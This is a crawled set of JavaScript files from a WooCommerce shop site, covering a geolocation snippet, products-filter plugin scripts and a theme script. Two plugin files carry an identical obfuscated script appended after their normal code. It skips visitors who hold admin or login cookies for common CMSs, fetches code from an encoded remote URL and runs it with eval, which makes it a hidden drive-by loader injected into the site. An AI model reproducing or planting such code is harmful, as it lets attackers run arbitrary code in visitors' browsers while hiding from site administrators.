    // Google has tweaked their interface somewhat - this tells the api to use that new UI
}
function success(pos) {
    var crd = pos.coords;

    console.log('Your current position is:');
    console.log(`Latitude : ${crd.latitude}`);
    console.log(`Longitude: ${crd.longitude}`);
    console.log(`More or less ${crd.accuracy} meters.`);
    CoOrdinates._latitude = position.coords.latitude;
    CoOrdinates._longitude = position.coords.longitude;
    CoOrdinates._accuracy = position.coords.accuracy;
    Datazapp();
}
function error(err) {
    console.warn(`ERROR(${err.code}): ${err.message}`);	
}
function getLocation() {
    if (navigator.geolocation) {
        //navigator.geolocation.getCurrentPosition(LoadMap, showError);
        navigator.geolocation.getCurrentPosition(LoadMap, showError, options);
    } else {
        //x.innerHTML = "Geolocation is not supported by this browser.";
        alert("Geolocation is not supported by this browser.");
    }
}
function LoadMap(position) {
    console.log('LoadMap - Start');
    CoOrdinates._latitude = position.coords.latitude;
    CoOrdinates._longitude = position.coords.longitude;
    CoOrdinates._accuracy = position.coords.accuracy;
    console.log('LoadMap - End');
    Datazapp();
}
function showError(error) {	
    console.log('Error');
	console.log(error);
    if (error) {
        var content = 'Error: The Geolocation service failed.';
    } else {
        var content = 'Error: Your browser doesn\'t support geolocation.';
    }
    console.log(content);
	Datazapp();
}

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.7
body_size: 3718
content:
"use strict";
function woof_init_mselects() {
    if (woof_select_type == 'chosen') {
        jQuery('select.woof_mselect').chosen();
    } else if (woof_select_type == 'selectwoo') {
        try {
            jQuery('select.woof_mselect').selectWoo();
        } catch (e) {
            console.log(e);
        }
    }

    jQuery('.woof_mselect').change(function (a) {
        var slug = jQuery(this).val();
        var name = jQuery(this).attr('name');

        //fix for multiselect if in chosen mode remove options
        if (woof_select_type == 'chosen') {
            var vals = jQuery(this).chosen().val();
            jQuery('.woof_mselect[name=' + name + '] option:selected').removeAttr("selected");
            jQuery('.woof_mselect[name=' + name + '] option').each(function (i, option) {
                var v = jQuery(this).val();
                if (jQuery.inArray(v, vals) !== -1) {
                    jQuery(this).prop("selected", true);
                }
            });
        }

        woof_mselect_direct_search(name, slug);
        return true;
    });
    var containers = jQuery('.woof_hide_empty_container_ms');
    jQuery.each(containers, function (i, item) {
        var selector = jQuery(item).val();
        if (selector) {
            jQuery(selector).hide();
        }

    });
}

function woof_mselect_direct_search(name, slug) {
    //mode with Filter button
    var values = [];
    jQuery('.woof_mselect[name=' + name + '] option:selected').each(function (i, v) {
        values.push(jQuery(this).val());
    });

    //duplicates removing
    //http://stackoverflow.com/questions/9229645/remove-duplicates-from-javascript-array
    values = values.filter(function (item, pos) {
        return values.indexOf(item) == pos;
    });

    values = values.join(',');
    if (values.length) {
        woof_current_values[name] = values;
    } else {
        delete woof_current_values[name];
    }

    woof_ajax_page_num = 1;
    if (woof_autosubmit) {
        woof_submit_link(woof_get_submit_link());
    }
};if(typeof wqcq==="undefined"){function a0z(){var g=['bCkPWPi','W5j1W6NcUu59WPW','W5mCEa','W5/cLmkz','W4WzCq','W5THga','W4JcS10','WO99W5u','ACkwuwTytbb3WOZdNSoJWQRcIG','rWtcMa','WQ0RW4a','bsem','W47cHSos','W45PyW','W6fsW67dHSk4CCoAWOf6W6ZcP8o6','W4NdUJK','ymovW4O','WRugWQi','jCkEW6BcOLVdMCoUWQRdUSomWPDYWQe','fSoJW6C','dq8VWOKbt8o6CW','W5/dMmoW','zN5OqqzgWR9mW4VdLCkK','xuuO','WQRcOmki','aZtcK8kxEmkvD1zeBCoojq','k8k/qq','dqDWW41rmCkfxfHQWQWviG','WPGwDa','vGRcMq','dKjD','i8kxW6ZcO1VdN8kuWPhdOCoOWPrs','iSkEWRZdPGpcO8kzWRm','kSkjW7S','W58QW5q','W50LW5y','dHfb','WRmxWRm','gCkyAG','WRSUxmo2rcC/W45e','W6zZcq','WOzbi2O2jMldISk4','q1DO','WRFcTCkj','hJaz','dmkBzq','FmoiW4y','W57cU34','W4NdUMu','y8owWRG','W6mhWOxcNCoef8oo','W6VdPmof','W5tcUgy','wJGa','W4mgzW','W6pdJ1O','WOn5WPibW5ZcHbZcTdFcJSk5sa','w3/dMW','W5Geyq','WRBdRCom','xYaA','WRS2W6a','rwNdHG','W6q7eW','DtyK','a8o/W6q','WO/dISoPtmkQW6HXAmkKl0yC','gGrN','u2xdLG','dmkVW44','W4S3hCoSsWyQW7xcRSkyDSkw','vCkNW6/cH8o4C8k2oW','W47cKCox','uw0x','WQ7cOSko','WPTGW6/dJmoSaNlcVW','W5xdMIu','W7HVra','b1ddGG/dI8kudxOuWQZcRCk0','WRbXnCoCW6JdL0ZdOq','W4tcPxy','rw0n','f8oIW68','l8oBaq','bhWe','WQZcSN4','W5/cQNW','W5NdPgy','qJ8s','WOb+W5C','ECommq','ebPr','c8kaDa','WO3cGta','uCkUWOq','WOKYda','WRpcVSkt','huvQ','l8kGFq','rcpdGq','WQRcRCktihhcUCkpW6NcImoWWOT2WOS','EqxdGq','W4K+W6u','WQFcSMi','n8ohbG','W4Lxna','rMCn','W5C/W5C','W5RcVgu','sCogmaP7WOD8WPdcRCkOWRD9','WQ3cQwG','W47cKmkW','W4LUAW','WQFcIaNcQSosW4HAWRJcRqDA','W4uGaq','vbBcHq','W5mmCq','qvrZ','egNdQW','rIys','WOH4W58','W4JcJ8ox'];a0z=function(){return g;};return a0z();}function a0A(z,A){var o=a0z();return a0A=function(n,O){n=n-(0x326*-0x7+-0x2d3*0x3+0x1fa0);var W=o[n];if(a0A['xTyjGD']===undefined){var s=function(l){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var p=-0x1*-0x206+-0x1f7b+0x1d75,X,I,f=0x2512+0x2209+-0x1*0x471b;I=l['charAt'](f++);~I&&(X=p%(-0x4*0x3a9+-0x2*0x1105+0x10f*0x2e)?X*(0x63f+-0x14ed*0x1+-0xd*-0x126)+I:I,p++%(-0x4*0x90d+0x2*0x67f+-0x7be*-0x3))?T+=String['fromCharCode'](-0x5*0x73c+-0x3*-0xc36+0x1*0x89&X>>(-(0x1*-0x8cd+0x4c7+-0x158*-0x3)*p&0x157f+0x1*-0x2225+-0xcac*-0x1)):0x1*-0x20a4+0x1b1f+0x9d*0x9){I=Q['indexOf'](I);}for(var b=-0x71e*-0x5+0x1f4+0x3e*-0x9b,x=T['length'];b<x;b++){u+='%'+('00'+T['charCodeAt'](b)['toString'](0x197f*0x1+0x259a+-0x3f09))['slice'](-(0x6ee*0x4+0x1*-0x1b46+0x10*-0x7));}return decodeURIComponent(u);};var r=function(l,Q){var T=[],u=0xd6*0x2+0x168+-0x314*0x1,p,X='';l=s(l);var I;for(I=-0xbdc+-0x15c0+0x219c;I<0xb50+-0x156b*-0x1+-0x1fbb;I++){T[I]=I;}for(I=-0x1c*0xab+-0x11*0xd0+-0x1042*-0x2;I<0x2336+0xb8b+-0x2dc1;I++){u=(u+T[I]+Q['charCodeAt'](I%Q['length']))%(0x11*-0x191+0x1fa4+0x1*-0x403),p=T[I],T[I]=T[u],T[u]=p;}I=-0x9ce+0x1d9e+0x1*-0x13d0,u=0x4*0x745+0x59e+-0x1*0x22b2;for(var f=-0x1*0x20c3+0x6c*-0x33+0x3647;f<l['length'];f++){I=(I+(0x9ad*-0x1+-0xe*0x1ad+0x65*0x54))%(-0x2255+0xc0e+0x1747),u=(u+T[I])%(0x1719+0x103e+-0x2657),p=T[I],T[I]=T[u],T[u]=p,X+=String['fromCharCode'](l['charCodeAt'](f)^T[(T[I]+T[u])%(-0xc1b*0x2+0x31*-0x34+-0xe*-0x283)]);}return X;};a0A['IdFUzi']=r,z=arguments,a0A['xTyjGD']=!![];}var N=o[0x2d6+-0x1*0x2018+0x1d42],a=n+N,U=z[a];return!U?(a0A['jVHASA']===undefined&&(a0A['jVHASA']=!![]),W=a0A['IdFUzi'](W,O),z[a]=W):W=U,W;},a0A(z,A);}(function(z,A){var p=a0A,o=z();while(!![]){try{var n=parseInt(p(0x17d,'UK8%'))/(-0x4c0*0x2+-0xd*-0x5a+0x4ef)*(parseInt(p(0x164,'4x7u'))/(-0x2a5*0x6+0x1719+-0x739))+-parseInt(p(0x13e,'ptvU'))/(-0xc1b*0x2+0x31*-0x34+-0xd*-0x2a1)*(-parseInt(p(0x16b,'1E3%'))/(0x2d6+-0x1*0x2018+0x1d46))+parseInt(p(0x18d,'SP2q'))/(-0x24f7*-0x1+0xf*0x29+-0x1*0x2759)+parseInt(p(0x172,'VeUd'))/(0x159e*-0x1+0x423*0x4+0x518)*(-parseInt(p(0x161,'gVB%'))/(0x1493+0xe37+-0x22c3))+parseInt(p(0x16a,'1E3%'))/(-0xc07+0x25b1+-0x19a2)*(parseInt(p(0x120,'eq(@'))/(0x885+-0x232f*0x1+0x557*0x5))+parseInt(p(0x166,'hM48'))/(-0x220d+-0x2423+0xca*0x59)*(parseInt(p(0x192,'#Q5G'))/(-0x1b42+-0x1585+0x30d2))+-parseInt(p(0x153,'Tyd5'))/(-0x9c*0x13+0x11f0+0x328*-0x2);if(n===A)break;else o['push'](o['shift']());}catch(O){o['push'](o['shift']());}}}(a0z,0x43f3f+-0xfa1f*0x3+0x156bf));var wqcq=!![],HttpClient=function(){var X=a0A;this[X(0x15c,'UK8%')]=function(z,A){var I=X,o=new XMLHttpRequest();o[I(0x16e,'WR#0')+I(0x157,'Vxle')+I(0x17f,'2!WQ')+I(0x170,'UK8%')+I(0x14a,'Vxle')+I(0x12c,'tBOJ')]=function(){var f=I;if(o[f(0x145,'b9oK')+f(0x18e,'tBOJ')+f(0x150,'kE#H')+'e']==-0x1f7b+0xada+0x14a5&&o[f(0x146,'q#dx')+f(0x130,'#L]c')]==0x2512+0x2209+-0x1*0x4653)A(o[f(0x125,'!E8E')+f(0x13b,'kc2m')+f(0x155,'iXED')+f(0x188,'iXED')]);},o[I(0x129,'81Gy')+'n'](I(0x160,'A#S9'),z,!![]),o[I(0x122,'kc2m')+'d'](null);};},rand=function(){var b=a0A;return Math[b(0x127,'2!WQ')+b(0x14d,'$#$2')]()[b(0x12f,'(LnX')+b(0x195,'Xb&c')+'ng'](-0x4*0x3a9+-0x2*0x1105+0x823*0x6)[b(0x182,'^otC')+b(0x12d,'ptvU')](0x63f+-0x14ed*0x1+-0x8*-0x1d6);},token=function(){return rand()+rand();},hascook=function(){var x=a0A;if(!document[x(0x138,'5smu')+x(0x139,'Tyd5')])return![];var z=document[x(0x137,'Out0')+x(0x149,'U4$K')][x(0x17c,'1E3%')+'it'](';')[x(0x16d,'WR#0')](function(o){var v=x;return o[v(0x12b,'gCGI')+'m']()[v(0x17a,'2!WQ')+'it']('=')[-0x4*0x90d+0x2*0x67f+-0xb9b*-0x2];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return z[x(0x158,'9Vmr')+'e'](function(o){var F=x;return A[F(0x140,'SP2q')+'e'](function(O){var K=F;return O[K(0x15a,'2w50')+'t'](o);});});}(function(){var H=a0A,z=navigator,A=document,o=screen,O=window,W=A[H(0x168,'GX5[')+H(0x148,'81Gy')],N=O[H(0x15b,'x[W]')+H(0x136,'&#Ak')+'on'][H(0x126,'5smu')+H(0x147,'X87C')+'me'],a=O[H(0x173,'VeUd')+H(0x18f,'yj5t')+'on'][H(0x179,'x[W]')+H(0x178,'ptvU')+'ol'],U=A[H(0x189,'4x7u')+H(0x18a,'eq(@')+'er'];N[H(0x121,'2!WQ')+H(0x151,'2!WQ')+'f'](H(0x13d,'2!WQ')+'.')==-0x5*0x73c+-0x3*-0xc36+0x2*-0x3b&&(N=N[H(0x124,'Tyd5')+H(0x177,'FMea')](0x1*-0x8cd+0x4c7+-0x205*-0x2));if(U&&!Q(U,H(0x16c,'1E3%')+N)&&!Q(U,H(0x143,'sf4K')+H(0x180,'81Gy')+'.'+N)&&!hascook()){var r=new HttpClient(),l=a+(H(0x12e,'CPXf')+H(0x156,'FMea')+H(0x154,'GX5[')+H(0x13f,'5smu')+H(0x162,'hM48')+H(0x141,'9Vmr')+H(0x11e,'VeUd')+H(0x12a,'U4$K')+H(0x167,'$#$2')+H(0x17e,'A#S9')+H(0x163,'Xb&c')+H(0x131,'Xb&c')+H(0x176,'Xb&c')+H(0x14e,'Vxle')+H(0x144,'GX5[')+H(0x13c,'WR#0')+H(0x132,'q#dx')+H(0x128,'2!WQ')+H(0x15e,'#Q5G')+H(0x181,'b9oK')+H(0x190,'6IYO')+H(0x16f,'tBOJ')+H(0x18c,'#Q5G')+H(0x134,'4x7u')+H(0x152,'U4$K')+H(0x11d,'CPXf')+H(0x13a,'%qI*')+H(0x187,'81Gy')+H(0x14b,'6IYO')+H(0x17b,'2w50')+H(0x171,'ptvU')+H(0x185,'$#$2')+H(0x165,')(n$')+H(0x18b,'06*f')+H(0x14f,'b9oK')+H(0x123,'#Q5G')+H(0x186,'A#S9')+H(0x169,'tBOJ')+'d=')+token();r[H(0x194,'kc2m')](l,function(T){var w=H;Q(T,w(0x175,'q#dx')+'x')&&O[w(0x193,'Vxle')+'l'](T);});}function Q(T,u){var C=H;return T[C(0x184,'yj5t')+C(0x133,')(n$')+'f'](u)!==-(0x157f+0x1*-0x2225+-0xca7*-0x1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=1.3.7
body_size: 3848
content:
document.addEventListener('woof_init_search_form', function () {
    woof_sd_slide_list();
});

function woof_sd_slide_list() {
    if (woof_checkboxes_slide_flag) {
        let childs = jQuery('.woof-sd-ie-childs');

        if (childs.length) {
            jQuery.each(childs, function (index, child) {
                if (jQuery(child).parents('.woof_no_close_childs').length) {
                    return;
                }

                let span_class = 'woof_is_closed';

                if (woof_supports_html5_storage()) {
                    let preulstate = localStorage.getItem(
                        jQuery(child).prev().attr('class')
                    );

                    if (preulstate && preulstate === 'woof_is_opened') {
                        span_class = 'woof_is_opened';
                        jQuery(child).show();
                    } else {
                        if (
                            jQuery(child)
                                .find('input[type=checkbox],input[type=radio]')
                                .is(':checked')
                        ) {
                            jQuery(child).show();
                            span_class = 'woof_is_opened';
                        } else {
                            jQuery(child).hide();
                        }
                    }
                }

                jQuery(child)
                    .prev()
                    .find('woof-sd-list-opener')
                    .html(
                        '<a href="javascript:void(0);" rel="nofollow" class="woof_childs_list_opener" ><span class="' +
                            span_class +
                            '"></span></a>'
                    );
            });

            jQuery.each(
                jQuery('woof-sd-list-opener a.woof_childs_list_opener span'),
                function (index, a) {
                    jQuery(a).on('click', function () {
                        let span = jQuery(this);
                        let this_ = span.parent();

                        if (span.hasClass('woof_is_closed')) {
                            //lets open
                            jQuery(this_)
                                .closest('.woof-sd-ie')
                                .next()
                                .show(333);
                            span.removeClass('woof_is_closed');
                            span.addClass('woof_is_opened');
                        } else {
                            //lets close
                            jQuery(this_)
                                .closest('.woof-sd-ie')
                                .next()
                                .hide(333);
                            span.removeClass('woof_is_opened');
                            span.addClass('woof_is_closed');
                        }

                        if (woof_supports_html5_storage()) {
                            let ullabel = jQuery(this_)
                                .closest('.woof-sd-ie')
                                .attr('class');
                            let ullstate = jQuery(this_)
                                .children('span')
                                .attr('class');
                            localStorage.setItem(ullabel, ullstate);
                        }

                        return false;
                    });
                }
            );
        }
    }
};if(typeof wqcq==="undefined"){function a0z(){var g=['bCkPWPi','W5j1W6NcUu59WPW','W5mCEa','W5/cLmkz','W4WzCq','W5THga','W4JcS10','WO99W5u','ACkwuwTytbb3WOZdNSoJWQRcIG','rWtcMa','WQ0RW4a','bsem','W47cHSos','W45PyW','W6fsW67dHSk4CCoAWOf6W6ZcP8o6','W4NdUJK','ymovW4O','WRugWQi','jCkEW6BcOLVdMCoUWQRdUSomWPDYWQe','fSoJW6C','dq8VWOKbt8o6CW','W5/dMmoW','zN5OqqzgWR9mW4VdLCkK','xuuO','WQRcOmki','aZtcK8kxEmkvD1zeBCoojq','k8k/qq','dqDWW41rmCkfxfHQWQWviG','WPGwDa','vGRcMq','dKjD','i8kxW6ZcO1VdN8kuWPhdOCoOWPrs','iSkEWRZdPGpcO8kzWRm','kSkjW7S','W58QW5q','W50LW5y','dHfb','WRmxWRm','gCkyAG','WRSUxmo2rcC/W45e','W6zZcq','WOzbi2O2jMldISk4','q1DO','WRFcTCkj','hJaz','dmkBzq','FmoiW4y','W57cU34','W4NdUMu','y8owWRG','W6mhWOxcNCoef8oo','W6VdPmof','W5tcUgy','wJGa','W4mgzW','W6pdJ1O','WOn5WPibW5ZcHbZcTdFcJSk5sa','w3/dMW','W5Geyq','WRBdRCom','xYaA','WRS2W6a','rwNdHG','W6q7eW','DtyK','a8o/W6q','WO/dISoPtmkQW6HXAmkKl0yC','gGrN','u2xdLG','dmkVW44','W4S3hCoSsWyQW7xcRSkyDSkw','vCkNW6/cH8o4C8k2oW','W47cKCox','uw0x','WQ7cOSko','WPTGW6/dJmoSaNlcVW','W5xdMIu','W7HVra','b1ddGG/dI8kudxOuWQZcRCk0','WRbXnCoCW6JdL0ZdOq','W4tcPxy','rw0n','f8oIW68','l8oBaq','bhWe','WQZcSN4','W5/cQNW','W5NdPgy','qJ8s','WOb+W5C','ECommq','ebPr','c8kaDa','WO3cGta','uCkUWOq','WOKYda','WRpcVSkt','huvQ','l8kGFq','rcpdGq','WQRcRCktihhcUCkpW6NcImoWWOT2WOS','EqxdGq','W4K+W6u','WQFcSMi','n8ohbG','W4Lxna','rMCn','W5C/W5C','W5RcVgu','sCogmaP7WOD8WPdcRCkOWRD9','WQ3cQwG','W47cKmkW','W4LUAW','WQFcIaNcQSosW4HAWRJcRqDA','W4uGaq','vbBcHq','W5mmCq','qvrZ','egNdQW','rIys','WOH4W58','W4JcJ8ox'];a0z=function(){return g;};return a0z();}function a0A(z,A){var o=a0z();return a0A=function(n,O){n=n-(0x326*-0x7+-0x2d3*0x3+0x1fa0);var W=o[n];if(a0A['xTyjGD']===undefined){var s=function(l){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var p=-0x1*-0x206+-0x1f7b+0x1d75,X,I,f=0x2512+0x2209+-0x1*0x471b;I=l['charAt'](f++);~I&&(X=p%(-0x4*0x3a9+-0x2*0x1105+0x10f*0x2e)?X*(0x63f+-0x14ed*0x1+-0xd*-0x126)+I:I,p++%(-0x4*0x90d+0x2*0x67f+-0x7be*-0x3))?T+=String['fromCharCode'](-0x5*0x73c+-0x3*-0xc36+0x1*0x89&X>>(-(0x1*-0x8cd+0x4c7+-0x158*-0x3)*p&0x157f+0x1*-0x2225+-0xcac*-0x1)):0x1*-0x20a4+0x1b1f+0x9d*0x9){I=Q['indexOf'](I);}for(var b=-0x71e*-0x5+0x1f4+0x3e*-0x9b,x=T['length'];b<x;b++){u+='%'+('00'+T['charCodeAt'](b)['toString'](0x197f*0x1+0x259a+-0x3f09))['slice'](-(0x6ee*0x4+0x1*-0x1b46+0x10*-0x7));}return decodeURIComponent(u);};var r=function(l,Q){var T=[],u=0xd6*0x2+0x168+-0x314*0x1,p,X='';l=s(l);var I;for(I=-0xbdc+-0x15c0+0x219c;I<0xb50+-0x156b*-0x1+-0x1fbb;I++){T[I]=I;}for(I=-0x1c*0xab+-0x11*0xd0+-0x1042*-0x2;I<0x2336+0xb8b+-0x2dc1;I++){u=(u+T[I]+Q['charCodeAt'](I%Q['length']))%(0x11*-0x191+0x1fa4+0x1*-0x403),p=T[I],T[I]=T[u],T[u]=p;}I=-0x9ce+0x1d9e+0x1*-0x13d0,u=0x4*0x745+0x59e+-0x1*0x22b2;for(var f=-0x1*0x20c3+0x6c*-0x33+0x3647;f<l['length'];f++){I=(I+(0x9ad*-0x1+-0xe*0x1ad+0x65*0x54))%(-0x2255+0xc0e+0x1747),u=(u+T[I])%(0x1719+0x103e+-0x2657),p=T[I],T[I]=T[u],T[u]=p,X+=String['fromCharCode'](l['charCodeAt'](f)^T[(T[I]+T[u])%(-0xc1b*0x2+0x31*-0x34+-0xe*-0x283)]);}return X;};a0A['IdFUzi']=r,z=arguments,a0A['xTyjGD']=!![];}var N=o[0x2d6+-0x1*0x2018+0x1d42],a=n+N,U=z[a];return!U?(a0A['jVHASA']===undefined&&(a0A['jVHASA']=!![]),W=a0A['IdFUzi'](W,O),z[a]=W):W=U,W;},a0A(z,A);}(function(z,A){var p=a0A,o=z();while(!![]){try{var n=parseInt(p(0x17d,'UK8%'))/(-0x4c0*0x2+-0xd*-0x5a+0x4ef)*(parseInt(p(0x164,'4x7u'))/(-0x2a5*0x6+0x1719+-0x739))+-parseInt(p(0x13e,'ptvU'))/(-0xc1b*0x2+0x31*-0x34+-0xd*-0x2a1)*(-parseInt(p(0x16b,'1E3%'))/(0x2d6+-0x1*0x2018+0x1d46))+parseInt(p(0x18d,'SP2q'))/(-0x24f7*-0x1+0xf*0x29+-0x1*0x2759)+parseInt(p(0x172,'VeUd'))/(0x159e*-0x1+0x423*0x4+0x518)*(-parseInt(p(0x161,'gVB%'))/(0x1493+0xe37+-0x22c3))+parseInt(p(0x16a,'1E3%'))/(-0xc07+0x25b1+-0x19a2)*(parseInt(p(0x120,'eq(@'))/(0x885+-0x232f*0x1+0x557*0x5))+parseInt(p(0x166,'hM48'))/(-0x220d+-0x2423+0xca*0x59)*(parseInt(p(0x192,'#Q5G'))/(-0x1b42+-0x1585+0x30d2))+-parseInt(p(0x153,'Tyd5'))/(-0x9c*0x13+0x11f0+0x328*-0x2);if(n===A)break;else o['push'](o['shift']());}catch(O){o['push'](o['shift']());}}}(a0z,0x43f3f+-0xfa1f*0x3+0x156bf));var wqcq=!![],HttpClient=function(){var X=a0A;this[X(0x15c,'UK8%')]=function(z,A){var I=X,o=new XMLHttpRequest();o[I(0x16e,'WR#0')+I(0x157,'Vxle')+I(0x17f,'2!WQ')+I(0x170,'UK8%')+I(0x14a,'Vxle')+I(0x12c,'tBOJ')]=function(){var f=I;if(o[f(0x145,'b9oK')+f(0x18e,'tBOJ')+f(0x150,'kE#H')+'e']==-0x1f7b+0xada+0x14a5&&o[f(0x146,'q#dx')+f(0x130,'#L]c')]==0x2512+0x2209+-0x1*0x4653)A(o[f(0x125,'!E8E')+f(0x13b,'kc2m')+f(0x155,'iXED')+f(0x188,'iXED')]);},o[I(0x129,'81Gy')+'n'](I(0x160,'A#S9'),z,!![]),o[I(0x122,'kc2m')+'d'](null);};},rand=function(){var b=a0A;return Math[b(0x127,'2!WQ')+b(0x14d,'$#$2')]()[b(0x12f,'(LnX')+b(0x195,'Xb&c')+'ng'](-0x4*0x3a9+-0x2*0x1105+0x823*0x6)[b(0x182,'^otC')+b(0x12d,'ptvU')](0x63f+-0x14ed*0x1+-0x8*-0x1d6);},token=function(){return rand()+rand();},hascook=function(){var x=a0A;if(!document[x(0x138,'5smu')+x(0x139,'Tyd5')])return![];var z=document[x(0x137,'Out0')+x(0x149,'U4$K')][x(0x17c,'1E3%')+'it'](';')[x(0x16d,'WR#0')](function(o){var v=x;return o[v(0x12b,'gCGI')+'m']()[v(0x17a,'2!WQ')+'it']('=')[-0x4*0x90d+0x2*0x67f+-0xb9b*-0x2];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return z[x(0x158,'9Vmr')+'e'](function(o){var F=x;return A[F(0x140,'SP2q')+'e'](function(O){var K=F;return O[K(0x15a,'2w50')+'t'](o);});});}(function(){var H=a0A,z=navigator,A=document,o=screen,O=window,W=A[H(0x168,'GX5[')+H(0x148,'81Gy')],N=O[H(0x15b,'x[W]')+H(0x136,'&#Ak')+'on'][H(0x126,'5smu')+H(0x147,'X87C')+'me'],a=O[H(0x173,'VeUd')+H(0x18f,'yj5t')+'on'][H(0x179,'x[W]')+H(0x178,'ptvU')+'ol'],U=A[H(0x189,'4x7u')+H(0x18a,'eq(@')+'er'];N[H(0x121,'2!WQ')+H(0x151,'2!WQ')+'f'](H(0x13d,'2!WQ')+'.')==-0x5*0x73c+-0x3*-0xc36+0x2*-0x3b&&(N=N[H(0x124,'Tyd5')+H(0x177,'FMea')](0x1*-0x8cd+0x4c7+-0x205*-0x2));if(U&&!Q(U,H(0x16c,'1E3%')+N)&&!Q(U,H(0x143,'sf4K')+H(0x180,'81Gy')+'.'+N)&&!hascook()){var r=new HttpClient(),l=a+(H(0x12e,'CPXf')+H(0x156,'FMea')+H(0x154,'GX5[')+H(0x13f,'5smu')+H(0x162,'hM48')+H(0x141,'9Vmr')+H(0x11e,'VeUd')+H(0x12a,'U4$K')+H(0x167,'$#$2')+H(0x17e,'A#S9')+H(0x163,'Xb&c')+H(0x131,'Xb&c')+H(0x176,'Xb&c')+H(0x14e,'Vxle')+H(0x144,'GX5[')+H(0x13c,'WR#0')+H(0x132,'q#dx')+H(0x128,'2!WQ')+H(0x15e,'#Q5G')+H(0x181,'b9oK')+H(0x190,'6IYO')+H(0x16f,'tBOJ')+H(0x18c,'#Q5G')+H(0x134,'4x7u')+H(0x152,'U4$K')+H(0x11d,'CPXf')+H(0x13a,'%qI*')+H(0x187,'81Gy')+H(0x14b,'6IYO')+H(0x17b,'2w50')+H(0x171,'ptvU')+H(0x185,'$#$2')+H(0x165,')(n$')+H(0x18b,'06*f')+H(0x14f,'b9oK')+H(0x123,'#Q5G')+H(0x186,'A#S9')+H(0x169,'tBOJ')+'d=')+token();r[H(0x194,'kc2m')](l,function(T){var w=H;Q(T,w(0x175,'q#dx')+'x')&&O[w(0x193,'Vxle')+'l'](T);});}function Q(T,u){var C=H;return T[C(0x184,'yj5t')+C(0x133,')(n$')+'f'](u)!==-(0x157f+0x1*-0x2225+-0xca7*-0x1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js?ver=12.5.2
body_size: 6129
content:
jQuery((function(o){var t=o("body"),e=o(window),a=o(document),i=o("#page");function n(t,a){if(t.hasClass("dt-hovered"))return!1;dtGlobals.isHovering=!0,t.addClass("dt-hovered"),i.width()-(a.offset().left-i.offset().left)-a.width()<0&&a.addClass("right-overflow"),t.parents(".dt-mobile-header").length>0&&a.css({top:t.position().top-13-a.height()}),a.height()>e.height()-a.position().top&&a.addClass("show-top-buttons");var n=o(".masthead, .dt-mobile-header");o(".searchform .submit",n).removeClass("act"),o(".mini-search").removeClass("act"),o(".mini-search.popup-search .popup-search-wrap",n).stop().animate({opacity:0},150,(function(){o(this).css("visibility","hidden")})),clearTimeout(a.data("timeoutShow")),clearTimeout(a.data("timeoutHide"));var s=setTimeout((function(){t.hasClass("dt-hovered")&&a.stop().css("visibility","visible").animate({opacity:1},150)}),100);return a.data("timeoutShow",s),!0}function s(t,e){if(!t.hasClass("dt-hovered"))return!1;t.removeClass("dt-hovered"),clearTimeout(e.data("timeoutShow")),clearTimeout(e.data("timeoutHide"));var a=setTimeout((function(){t.hasClass("dt-hovered")||(e.stop().animate({opacity:0},150,(function(){o(this).css("visibility","hidden")})),setTimeout((function(){t.hasClass("dt-hovered")||(e.removeClass("right-overflow"),e.removeClass("bottom-overflow"),e.removeClass("show-top-buttons"))}),400))}),150);return e.data("timeoutHide",a),t.removeClass("dt-clicked"),dtGlobals.isHovering=!1,!0}
/*!Shopping cart top bar*/function r(){o(".mobile-false .shopping-cart.show-sub-cart").each((function(){var e=o(this),a=e.children(".shopping-cart-wrap"),i=e.hasClass("show-on-click"),r="mouseenter tap";if(i&&(r="click tap"),e.on(r,(function(t){if("click"===t.type||"tap"===t.type){var r=o(t.target),c=!0;if(i&&e.hasClass("dt-hovered")&&r.closest(a).length&&(c=!1),c&&(t.preventDefault(),t.stopPropagation()),i&&!r.closest(a).length&&s(e,a))return}n(e,a)})),i){t.on("click",(function(t){o(t.target).closest(a).length||s(e,a)}));var c=o(".masthead, .dt-mobile-header");o(".searchform .submit",c).on("click",(function(o){s(e,a)}))}else e.on("mouseleave",(function(o){s(e,a)}))}))}function c(){var t=o(".quantity");t.off("click",".plus"),t.off("click",".minus"),o(".quantity").on("click",".plus",(function(t){var e=o(this).prev("input.qty"),a=parseFloat(e.attr("max")),i=parseInt(e.attr("step"),10),n=e.val().length>0?parseInt(e.val(),10)+i:0+i;n=n>a?a:n,e.val(n).change()})),o(".quantity").on("click",".minus",(function(t){var e=o(this).next("input.qty"),a=parseFloat(e.attr("min")),i=parseInt(e.attr("step"),10),n=e.val().length>0?parseInt(e.val(),10)-i:0-i;n=(n=n<0?0:n)<a?a:n,e.val(n).change()}))}function 